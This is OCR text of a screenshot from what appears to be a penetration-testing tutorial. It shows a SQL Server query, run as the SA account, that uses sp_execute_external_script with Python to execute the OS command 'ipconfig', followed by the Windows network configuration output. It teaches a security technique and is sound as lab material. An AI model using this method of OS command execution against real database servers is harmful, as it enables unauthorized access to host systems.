 SQLQuery1.sql - WI...SS.master (SA (55))*
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("ipconfig"))'
www.hackingarticles.in
100 %
Messages
STDOUT message(s) from external script:
Windows IP Configuration
Ethernet adapter Ethernet0:
www.hackingarticles.in
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::3987:e0eb:2b1d:550a%5
IPv4 Address. . . . . . . . . . . : 192.168.1.154
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Express Edition will continue to be enforced.
0
Completion time: 2021-08-18T12:12:13.8812419-07:00